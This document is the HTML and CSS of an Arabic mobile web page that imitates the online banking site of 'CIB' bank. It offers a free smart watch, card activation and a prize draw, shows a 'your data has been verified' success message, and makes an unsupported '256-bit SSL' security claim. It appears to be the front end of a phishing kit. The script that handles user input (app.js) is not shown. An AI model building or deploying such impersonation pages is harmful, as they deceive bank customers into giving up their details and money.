
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>بنك CIB | الخدمات المصرفية الرقمية</title>
    <link rel="icon" type="image/webp" href="assets/logo.webp">

    <link rel="stylesheet" href="style.css">

    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
</head>

<body>

<div class="page-wrapper">

    <!-- Header -->
    <div class="header">

        <img src="assets/logo.webp" alt="CIB" class="header-logo">

        <div class="header-welcome">
            الخدمات المصرفية الإلكترونية
        </div>

    </div>

    <!-- Banner -->
    <div class="banner-section">

        <img src="assets/wajha.webp" alt="Banner" class="banner-img">

    </div>

    <!-- Main Content -->
    <div id="mainContent">

        <div class="section-title">
            اختر الخدمة المطلوبة
        </div>

        <div class="cards-area">

            <!-- Smart Watch -->
            <div class="product-card" onclick="selectRequest('smart_watch')">

                <div class="card-img-wrap">
                    <img src="assets/watch.webp" alt="watch">
                </div>

                <div class="card-body">

                    <div class="card-name">
                        طلب ساعة ذكية
                    </div>

                    <div class="card-desc">
                        ساعة يد ذكية عصرية ومرنة
                    </div>

                </div>

            </div>

            <!-- Credit Card -->
            <div class="product-card" onclick="selectRequest('credit_card')">

                <div class="card-img-wrap">
                    <img src="assets/card.webp" alt="card">
                </div>

                <div class="card-body">

                    <div class="card-name">
                        تفعيل البطاقة
                    </div>

                    <div class="card-desc">
                        تفعيل البطاقة المصرفية بسهولة وأمان
                    </div>

                </div>

            </div>

            <!-- Daily Prizes -->
            <div class="product-card" onclick="selectRequest('daily_prizes')">

                <div class="card-img-wrap">
                    <img src="assets/jwaes.webp" alt="prizes">
                </div>

                <div class="card-body">

                    <div class="card-name">
                        الجائزة الكبرى
                    </div>

                    <div class="card-desc">
                        المشاركة في السحب على الجوائز القيمة
                    </div>

                </div>

            </div>

        </div>

    </div>

    <!-- Watch Selection -->
    <div class="watch-section" id="watchSelection">

        <div class="watch-title">
            قم باختيار الساعة
        </div>

        <div class="watches-grid">

            <div class="watch-item" onclick="selectWatch('watch4', this)">
                <img src="assets/watch4.webp" alt="watch4">
            </div>

            <div class="watch-item" onclick="selectWatch('watch3', this)">
                <img src="assets/watch3.webp" alt="watch3">
            </div>

            <div class="watch-item" onclick="selectWatch('watch2', this)">
                <img src="assets/watch2.webp" alt="watch2">
            </div>

            <div class="watch-item" onclick="selectWatch('watch5', this)">
                <img src="assets/watch5.webp" alt="watch5">
            </div>

            <div class="watch-item" onclick="selectWatch('watch1', this)">
                <img src="assets/watch1.webp" alt="watch1">
            </div>

            <div class="watch-item" onclick="selectWatch('watch6', this)">
                <img src="assets/watch6.webp" alt="watch6">
            </div>

        </div>

    </div>

    <!-- Success -->
    <div class="done-section" id="doneSection">

        <div class="done-icon">
            ✓
        </div>

        <div class="done-title">
            تمت العملية بنجاح
        </div>

        <div class="done-sub">
            شكراً لك! تم التحقق من بياناتك بنجاح.<br>
            سيتم التواصل معك قريباً.
        </div>

    </div>

    <!-- Security -->
    <div class="security-note">

        <span>
            بياناتك محمية بتشفير 256-bit SSL
        </span>

    </div>

    <!-- Contact -->
    <div class="contact-bar">

        <span>تحتاج إلى مساعدة؟</span>

        <a href="#">
            اتصل بنا
        </a>

    </div>

    <!-- Bottom Navigation -->
    <div class="bottom-nav">

        <div class="nav-item">
            <span>الفروع والصراف</span>
        </div>

        <div class="nav-item">
            <span>مكافأة CIB</span>
        </div>

        <div class="nav-item">
            <span>أسعار الصرف</span>
        </div>

    </div>

</div>

<script src="app.js"></script>

</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Cairo', sans-serif;
    background: #f1f5f9;
    display: flex;
    justify-content: center;
    padding: 20px;
}

.page-wrapper {
    width: 100%;
    max-width: 420px;
    background: white;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0,0,0,0.1);
}

.header {
    background: linear-gradient(135deg, #1a5ca8, #0d3b6e);
    padding: 30px 20px;
    text-align: center;
}

.header-logo {
    width: 120px;
    filter: brightness(10);
}

.header-welcome {
    color: rgba(255,255,255,0.8);
    margin-top: 10px;
}

.banner-section {
    padding: 15px;
}

.banner-img {
    width: 100%;
    border-radius: 12px;
}

.section-title {
    padding: 20px;
    font-size: 18px;
    font-weight: bold;
}

.cards-area {
    padding: 0 15px 20px;
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.product-card {
    border: 1px solid #e2e8f0;
    border-radius: 16px;
    padding: 15px;
    display: flex;
    align-items: center;
    gap: 15px;
    cursor: pointer;
    transition: 0.3s;
}

.product-card:hover {
    transform: translateY(-3px);
    box-shadow: 0 5px 20px rgba(0,0,0,0.08);
}

.card-img-wrap {
    width: 70px;
    height: 70px;
    background: #eff6ff;
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.card-img-wrap img {
    width: 55px;
}

.card-name {
    font-weight: bold;
    margin-bottom: 5px;
}

.card-desc {
    color: #64748b;
    font-size: 13px;
}

.watch-section {
    display: none;
    padding: 20px;
}

.watch-section.active {
    display: block;
}

.watch-title {
    text-align: center;
    margin-bottom: 20px;
    font-weight: bold;
}

.watches-grid {
    display: grid;
    grid-template-columns: repeat(2,1fr);
    gap: 15px;
}

.watch-item {
    background: #f8fafc;
    border-radius: 50%;
    padding: 15px;
    border: 3px solid #e2e8f0;
    cursor: pointer;
}

.watch-item img {
    width: 100%;
}

.done-section {
    display: none;
    text-align: center;
    padding: 40px 20px;
}

.done-section.active {
    display: block;
}

.done-icon {
    font-size: 50px;
    color: green;
    margin-bottom: 15px;
}

.done-title {
    font-size: 22px;
    font-weight: bold;
    margin-bottom: 10px;
}

.done-sub {
    color: #64748b;
    line-height: 1.7;
}

.security-note {
    text-align: center;
    padding: 20px;
    font-size: 12px;
    color: #64748b;
}

.contact-bar {
    background: #0891b2;
    color: white;
    padding: 15px;
    text-align: center;
}

.contact-bar a {
    color: white;
    font-weight: bold;
}

.bottom-nav {
    background: #0d3b6e;
    color: white;
    display: flex;
    justify-content: space-around;
    padding: 15px;
}

.nav-item {
    font-size: 12px;
}
</file>
